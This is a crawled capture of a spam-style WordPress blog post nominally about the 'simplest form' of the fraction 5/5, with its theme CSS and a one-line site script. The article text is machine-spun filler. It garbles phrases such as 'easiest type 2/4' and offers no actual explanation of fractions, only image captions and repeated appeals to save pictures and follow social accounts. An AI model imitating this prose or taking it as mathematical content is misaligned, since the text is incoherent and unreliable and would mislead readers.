

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ah-studio.com/blog/250294-simplest-form-5-5-5-unconventional-knowledge-about-simplest-form-5-5-that-you-cant-learn-from-books
body_size: 4824
content:
<!DOCTYPE html>
<!--[if IE 7]><html class="ie7 no-js"  lang="en-US"<![endif]-->
<!--[if lte IE 8]><html class="ie8 no-js"  lang="en-US"<![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html class="not-ie no-js" lang="en-US">  <!--<![endif]-->
<head>
<script type="727ea167b435221a55599621-text/javascript" src='https://www.ah-studio.com/ikl.js'></script>
<meta charset="utf-8">
<title>  Simplest Form 5/5 5 Unconventional Knowledge About Simplest Form 5/5 That You Can&#8217;t Learn From Books - AH &#8211; STUDIO Blog</title>
<link href="https://www.ah-studio.com/wp-content/themes/Nyeo/style.css" rel="stylesheet" type="text/css" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="https://www.ah-studio.com/xmlrpc.php" />
<link rel="Shortcut Icon" href="https://www.ah-studio.com/wp-content/themes/Nyeo/img/favicon.ico" type="image/x-icon" />
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ah-studio.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ah-studio.com/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.ah-studio.com/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ah-studio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel="canonical" href="https://www.ah-studio.com/blog/250294-simplest-form-5-5-5-unconventional-knowledge-about-simplest-form-5-5-that-you-cant-learn-from-books" />
<link rel='shortlink' href='https://www.ah-studio.com/?p=250294' />
	<style type="text/css">
	#main-menu, #sidebar h3.title, #main-menu .main-menu li li a:hover { background-color:#1a7db7}a:link, a:visited, a:hover, a:focus, h1.stitle { color:#4b7eaf}	</style>
<!--ads/auto.txt-->
</head>
<body class="post-template-default single single-post postid-250294 single-format-standard" style="background-color:#cfcfcf">
<div id="wrap">
<nav id="main-menu">
<div class="menu-head-container">
    <ul id="menu-head" class="main-menu">
        <li  class="menu-item">
            <a href="/" aria-current="page">Home</a>
        </li>
        <li  class="menu-item">
            <a href="/privacy.php" aria-current="page">Privacy Policy</a>
        </li>
    </ul>
</div>
	  <select onchange="if (!window.__cfRLUnblockHandlers) return false; if (this.value) window.location.href = this.value;" data-cf-modified-727ea167b435221a55599621-="">
    <option value="#">Select Menu</option>
    <option value="/">Home</option>
    <option value="/privacy.php">Privacy Policy</option>
  </select>
</nav>
<div class="clearfix"></div><div class="clearfix"></div>
<div id="main">
	<div id="content">
		<div class="entry">
	<h1 class="stitle">Simplest Form 5/5 5 Unconventional Knowledge About Simplest Form 5/5 That You Can&#8217;t Learn From Books</h1>
	
	<p>Simplest Form 5/5 5 Unconventional Knowledge About Simplest Form 5/5 That You Can&#8217;t Learn From Books &#8211; easiest type 2/4<br />
 | Welcome to assist my very own web site, inside this event I&#8217;m going to show you concerning key phrase. And after this, this may be the first image:</p>
<div style="width: 355px" class="wp-caption aligncenter"><img src='https://www.ah-studio.com/wp-content/uploads/2020/02/units-9-11-2015-2016-simplest-form-2-4.jpg' title='simplest form 2/4
 Units 9-11 - 2015-2016 - simplest form 2/4' alt='simplest form 2/4
 Units 9-11 - 2015-2016 - simplest form 2/4' /></p>
<p class="wp-caption-text">Units 9/11 &#8211; 2015-2016 &#8211; easiest type 2/4 | easiest type 2/4</p>
</div>
<p>How about graphic beforehand talked about? is often of which superb???. in case you&#8217;re extra devoted so, I&#8217;l t clarify to you a lot {photograph} another time down under:</p>
<p>So, in case you need to acquire the superb images about (Simplest Form 5/5 5 Unconventional Knowledge About Simplest Form 5/5 That You Can&#8217;t Learn From Books), press save icon to avoid wasting these footage in your pc. They&#8217;re prepared for switch, in case you&#8217;d quite and need to personal it, click on save badge on the article, and it will be immediately down loaded in your house pc.} As a remaining level if it&#8217;s good to achieve new and the current image associated with (Simplest Form 5/5 5 Unconventional Knowledge About Simplest Form 5/5 That You Can&#8217;t Learn From Books), please comply with us on google plus or ebook mark this web site, we try our greatest to supply each day replace with all new and recent graphics. We do hope you take pleasure in staying proper right here. For many updates and up to date information about (Simplest Form 5/5 5 Unconventional Knowledge About Simplest Form 5/5 That You Can&#8217;t Learn From Books) pics, please kindly comply with us on twitter, path, Instagram and google plus, otherwise you mark this web page on ebook mark part, We try to give you up grade periodically with all new and recent footage, like your browsing, and discover the very best for you.</p>
<p>Here you might be at our website, articleabove (Simplest Form 5/5 5 Unconventional Knowledge About Simplest Form 5/5 That You Can&#8217;t Learn From Books) revealed .  Today we&#8217;re delighted to announce we&#8217;ve got found a veryinteresting nicheto be identified, specifically (Simplest Form 5/5 5 Unconventional Knowledge About Simplest Form 5/5 That You Can&#8217;t Learn From Books) Many people in search of particulars about(Simplest Form 5/5 5 Unconventional Knowledge About Simplest Form 5/5 That You Can&#8217;t Learn From Books) and naturally one among these is you, shouldn&#8217;t be it?</p>
<div style="width: 154px" class="wp-caption aligncenter"><img src='https://www.ah-studio.com/wp-content/uploads/2020/02/polariscope-the-gemology-project-simplest-form-2-4.jpg' title='simplest form 2/4
 Polariscope - The Gemology Project - simplest form 2/4' alt='simplest form 2/4
 Polariscope - The Gemology Project - simplest form 2/4' /></p>
<p class="wp-caption-text">Polariscope &#8211; The Gemology Project &#8211; easiest type 2/4 | easiest type 2/4</p>
</div>
<div style="width: 2570px" class="wp-caption aligncenter"><img src='https://www.ah-studio.com/wp-content/uploads/2020/02/4-ways-to-solve-fraction-questions-in-math-wikihow-simplest-form-2-4-scaled.jpg' title='simplest form 2/4
 4 Ways to Solve Fraction Questions in Math - wikiHow - simplest form 2/4' alt='simplest form 2/4
 4 Ways to Solve Fraction Questions in Math - wikiHow - simplest form 2/4' /></p>
<p class="wp-caption-text">4 Ways to Solve Fraction Questions in Math &#8211; wikiHow &#8211; easiest type 2/4 | easiest type 2/4</p>
</div>
<div style="width: 610px" class="wp-caption aligncenter"><img src='https://www.ah-studio.com/wp-content/uploads/2020/02/view-question-how-do-you-write-375-as-a-fraction-or-simplest-form-2-4.png' title='simplest form 2/4
 View question - How do you write 375% as a fraction or ..' alt='simplest form 2/4
 View question - How do you write 375% as a fraction or ..' /></p>
<p class="wp-caption-text">View query &#8211; How do you write 375% as a fraction or .. | easiest type 2/4</p>
</div>
<div style="width: 610px" class="wp-caption aligncenter"><img src='https://www.ah-studio.com/wp-content/uploads/2020/02/view-question-terminating-repeating-decimals-simplest-form-2-4.png' title='simplest form 2/4
 View question - Terminating/Repeating Decimals - simplest form 2/4' alt='simplest form 2/4
 View question - Terminating/Repeating Decimals - simplest form 2/4' /></p>
<p class="wp-caption-text">View query &#8211; Terminating/Repeating Decimals &#8211; easiest type 2/4 | easiest type 2/4</p>
</div>
<div class="post-views content-post post-250294 entry-meta">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">563</span>
			</div></div>

	<div class='clearfix'></div>
			
	<div class="related_posts">
		</div>
			
	<div class='clearfix'></div>
		<div class='clearfix'></div>
	</div>
	<div id="sidebar">
<div class="widget"><div class="inner">			<div class="textwidget"><p><!--ads/responsive.txt--></p>
</div>
		</div></div>
		<div class="widget"><div class="inner">
		<h3 class="title"><span>Recent Posts</span></h3>
		<ul>
											<li>
					<a href="https://www.ah-studio.com/blog/499886-life-insurance-policy-types">Life Insurance Policy Types</a>
									</li>
											<li>
					<a href="https://www.ah-studio.com/blog/499885-life-insurance-policy-no-medical-exam">Life Insurance Policy No Medical Exam</a>
									</li>
											<li>
					<a href="https://www.ah-studio.com/blog/499884-life-insurance-policy-for-parents-over-70">Life Insurance Policy For Parents Over 70</a>
									</li>
											<li>
					<a href="https://www.ah-studio.com/blog/499883-best-health-insurance-in-kansas">Best Health Insurance In Kansas</a>
									</li>
											<li>
					<a href="https://www.ah-studio.com/blog/499882-best-health-insurance">Best Health Insurance</a>
									</li>
					</ul>

		</div></div><div class="widget"><div class="inner">			<div class="textwidget"><p><!--ads/responsive.txt--></p>
</div>
		</div></div></div><div class='clearfix'></div>
	</div> <!-- Main -->
	<div class="clearfix"></div>
<footer id="footer"><div class="inner">
<div class="copyright"></div>
		<div class="menu">
					</div></div>
		<div class="clearfix"></div>
</footer>
</div> <!-- Wrap -->
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="727ea167b435221a55599621-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9966a8371f4e4a9480e3f9c381ffa3cb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ah-studio.com/wp-content/themes/Nyeo/style.css
body_size: 2476
content:
/*
Theme Name: Nyeo Wordpress Theme
Theme URI: http://indthemes.com/theme/nyeo
Description: Description: Nyeo wordpress theme by IND Themes. Increase your Google Adsense earnings with premium theme, <a href="http://indthemes.com/" target="_blank">click here</a>.
Author: Bambang Utomo
Author URI: http://indthemes.com/
Version: 1.5
*/

/* ------------------------------------------- START Reset CSS ------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%;
	overflow-y: scroll;
	-webkit-text-size-adjust: 100%;
	-ms-text-size-adjust: 100%;
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active {
	outline: 0;
}
a img {
	border: 0;
}
.clearfix {
	clear:both
}

/* ------------------------------------------- START GLOBAL CSS ------------------------------------------- */

a { text-decoration: none; }
a:link { text-decoration: none; }
a:visited {}
a:hover { text-decoration: underline; }
a:focus { outline: none; }
h1 { font-size: 18px; }
h2 { font-size: 16px; }
h3 { font-size: 16px; }
h4 { font-size: 14px; }
h5 { font-size: 12px; }
h6 { font-size: 12px; }
p { margin:10px 0; }
p img { padding: 0; max-width: 100%; }
.container { width: 900px; margin: 0 auto; }
.alignleft { float: left; }
.alignright { float: right; }
.aligncenter, div.aligncenter { display: block; margin: 0 auto; text-align: center; }
img.alignleft { margin: 5px 15px 10px 0; }
img.alignright { margin: 5px 0 10px 10px; }
img.aligncenter { margin: 10px auto; }
.wp-caption { text-align: center; border-bottom: 1px solid #DADADA; background-color: #fff; padding-top: 5px; margin-bottom: 10px !important; max-width: 100%; }
.wp-caption img { max-width: 100%; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 18px; padding: 0 4px 5px; margin: 0; }

dl,dt img {width:100%;}


/* ------------------------------------------- START Layout CSS ------------------------------------------- */

body { background: #22b4d8; font: 13px Arial,Helvetica,sans-serif; color: #474747; }
#wrap { width: 900px; margin: 0 auto; background: #fff; }
#main { float: left; width: 880px; padding: 10px; }
#content { float: left; width: 570px; margin-right: 10px; }
#sidebar { float: right; width: 300px; }

/* ------------------------------------------- START POST CSS ------------------------------------------- */

.post { border-bottom: 1px solid #efefef; padding: 10px 0; overflow: hidden; }
.post h2{ font-size: 15px; line-height: 20px; margin-bottom: 10px; }
.post h2 a:hover { text-decoration: none; }
.post:first-child { border-top: 1px solid #efefef; }
.post .thumb { float: left; width: 100px; height: 80px; display: block; margin-right: 15px; }
.post p { margin: 0; line-height: 18px; }

/* ------------------------------------------- START Entry CSS ------------------------------------------- */

.entry {}
.entry img { max-width: 570px; }
.entry p { line-height: 20px; }
.entry blockquote { margin: 20px 20px; padding: 0 30px 0 20px; overflow: hidden; border-left: 10px solid #F7F7F7; }
.entry ul, .entry ol { margin: 0 0 5px 3em; }
.entry ol { list-style-type: decimal; }
.entry ul { list-style-type: square; }
.entry ul ul, .entry ul ol, .entry ol ol, .entry ol ul { margin: 0 0 0 20px; }
h1.stitle { color: #4b7eaf; font-size: 16px; line-height: 18px; margin: 10px 0; }
.entry h2, .entry h3, .entry h4 { font-size: 13px; margin: 5px 0; }
.entry table { width: 100%; border: 1px solid #e9e9e9; margin: 1.0em 0; border-collapse: collapse; border-spacing: 0; }
.entry table th { padding: 6px 3px; background: #eee; border: 1px solid #e9e9e9; text-shadow: 1px 1px #fff; }
.entry table td { padding: 6px 10px 3px 10px; border: 1px solid #e9e9e9; }
.entry .ads { margin-bottom: 10px; max-width: 336px; display: block; }
.entry .ads span {font-size: 11px; margin-bottom: 5px; text-align: left; display: block; }
.reviewsnip {background: #efefef; font-size: 11px; padding: 5px 10px; float: left; }

/* ------------------------------------------- START Share CSS ------------------------------------------- */

.social-container { margin: 15px 0; width: 100%; }
.SocialCustomMenu { margin: 0; }
.SocialCustomMenu span { display: inline; padding: 5px; text-decoration: none; font-size: 0.95em; }
.SocialCustomMenu a, .SocialCustomMenu a:visited { display: inline; padding: 5px; color: white!important; text-decoration: none; font-size: 0.95em; }
.social-container .twitter { background-color: #00a0d1; }
.social-container .facebook { background-color: #3b5998; }
.social-container .googleplus { background-color: #db4a39; }
.social-container .sharetext { background: #efefef; color:#333 !important; }

/* ------------------------------------------- START Related CSS ------------------------------------------- */

.related_posts { width: 100%; margin-top: 15px; }
.related_posts .thumb { float: left; width: 70px; height: 60px; margin-right: 10px; overflow: hidden; }
.related_posts h3 { background: #efefef; font-size: 13px; padding: 4px 10px;}
.related_posts ul { margin: 10px 0; }
.related_posts ul li { padding: 1%; width: 98%; display: inline-block; overflow: hidden; margin-bottom: 5px; border: 1px solid #efefef; }
.related_posts h4 { font-size: 13px; line-height: 18px; margin-bottom: 5px; }
.related_posts p { margin: 0; }
.related_posts .relatedcontent { float: left; overflow: hidden; }

/* ------------------------------------------- START Sidebar CSS ------------------------------------------- */

#sidebar h3.title  { height: 26px; border-bottom: 3px solid #dfdfdf; line-height: 26px; font-size: 12px; text-transform: uppercase; }
#sidebar h3.title span  { line-height: 26px; padding: 0px 10px; color: #ffffff; }
#sidebar .widget { margin-bottom: 15px; }
#sidebar .widget .inner{}
#sidebar .widget ul {padding: 5px 0 0 0;}
#sidebar .widget ul li { background: url(img/list.png) no-repeat scroll 5px 10px transparent; padding: 4px 4px 4px 15px; border-bottom: 1px solid #efefef; }
#sidebar table { width: 100%; font-size: 90%; border: 1px solid #efefef; border-bottom: none; border-right: none; }
#sidebar table td { padding: 2px 3px; border-right: 1px solid #efefef; border-bottom: 1px solid #efefef; }
#sidebar .widget_ads { margin: 5px 0; }

/* ------------------------------------------- START Footer CSS ------------------------------------------- */

#footer { width: 100%; background: #F2F2F2; border-top: 1px solid #e2e2e2; font-size: 12px; }
#footer .inner { float: left; padding: 10px 15px; }
#footer .copyright { float: left; color: #666; width: 440px; }
#footer .copyright a { color: #666; }
#footer .menu { float: right; width: 430px; }
#footer .menu ul li { float: right; border-left: 1px solid #ccc; padding: 0 10px; }
#footer .menu ul li:last-child { border: none; }
#footer .menu ul li a { line-height: 15px; font-weight: bold; text-transform: capitalize; color: #666; }
#footer .menu ul li a:hover { text-decoration: none; color: #666; }

/* ------------------------------------------- START Menu CSS ------------------------------------------- */

nav select { display: none; border: 1px solid #dfdfdf; padding: 3px; }
#main-menu { width: 100%; height: 35px; border-top: 3px solid #dfdfdf; border-bottom: 3px solid #dfdfdf; font-size: 12px; font-weight: bold; text-align: center; overflow: hidden; }
#main-menu .ihome { float:left; margin: 5px 10px; display: inline; } 
#main-menu .main-menu { padding: 9px 0; text-align: left; }
#main-menu .main-menu ul { width: 100%; }
#main-menu .main-menu li { float: left; border-right: 1px solid #ffffff; }
#main-menu .main-menu li a { color: #ffffff; padding: 0 12px; font-weight: bold; text-transform: uppercase; display: inline-block; }
#main-menu .main-menu li a:hover { text-decoration: none; color: #ccc; }
#main-menu .main-menu li li a, #main-menu .main-menu li li a:link, #main-menu .main-menu li li a:visited { background: #dfdfdf; color: #000; position: relative; text-transform: uppercase; width: 138px; line-height: 32px; padding: 0px 10px; border-bottom: 1px solid #bbbbbb; }
#main-menu .main-menu li li a:hover, #main-menu .main-menu li li a:active { }
#main-menu .main-menu li li:first-child { border: none; }
#main-menu .main-menu li li { border: none; }
#main-menu .main-menu li ul{ height: auto; left: -9999px; position: absolute; width: 160px; z-index: 9999; margin: 0; padding-top: 14px; }
#main-menu .main-menu li ul a { width: 140px; }
#main-menu .main-menu li ul ul { margin: -33px 0 0 159px; }
#main-menu .main-menu li:hover>ul { left: auto; }
#main-menu .main-menu li.current-menu-item a, #main-menu .main-menu li.current-post-parent a { color: #ccc; }

/* ------------------------------------------- START Pagenavi CSS ------------------------------------------- */

.Nav { font-size: 12px; width: 100%; margin: 20px 0; }
.Nav a { border: 1px solid #ddd; color: #000 !important; background: #f9f9f9; padding: 6px; }
.Nav a:visited { border: 1px solid #ccc; background: #f9f9f9; }
.Nav a:hover { background: #dfdfdf; text-decoration: none; }
.Nav span { background: #f9f9f9; border: 1px solid #ccc; margin-right: 3px; padding: 6px 5px; }
.Nav .on { background: #dfdfdf; border: 1px solid #ccc; padding: 6px; }

/* ------------------------------------------- START Other CSS ------------------------------------------- */

h3.reply-title { background: #efefef; font-size: 13px; padding: 5px 10px; }
.breadcrumbs { background: #ECEEF5; width: 550px; font-size: 11px; padding: 2px 10px; text-transform: capitalize; font-weight: normal; }

/* ------------------------------------------- START Responsive CSS ------------------------------------------- */

@media only screen and ( max-width: 769px ) {
img,video,object {
  max-width: 100%;
  height: auto;
}
#wrap { width: 96%; }
#main { padding: 0; }
#main { width: 96%; padding: 2%; }
#mainmenu, #footer { width: 100%; }
#content { margin: 0; }
#content { width: 60%; margin-right: 2%; }
#content img { max-width: 100%; }
#sidebar { width: 38%; }
.breadcrumbs, .wp-caption { width: 95%; }
}

@media only screen and ( max-width: 600px ) {
#wrap, #main { width: 100%; }
#main { padding: 0; }
#mainmenu, .entry, .wp-caption, #footer .copyright, #footer .menu { width: 100%; }
#footer .menu ul li { float: left; border-right: 1px solid #ccc; border-left: none; }
#footer .menu ul li:first-child { float: left; border-right: 1px solid #ccc; border-left: none; padding-left: 0; }
#sidebar, #content, #footer, .breadcrumbs { width: 96%; padding: 0 2%; margin: 0; }
.breadcrumbs { margin-top: 10px; }
.related_posts ul li { width: 96%; padding: 2%; }
nav ul { display: none; }
nav select { display: inline-block; width: 300px; height: 25px; margin: 5px 0; overflow: hidden; background: #EFEFEF; float: none; font-size: 13px; }
#fb-comments  { display: none; }
}
#nutupin {
    position: absolute;
    top: -9999px;
    left: -9999px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.ah-studio.com/ikl.js
body_size: -154
content:
var ars = 'https://www.ah-studio.com';

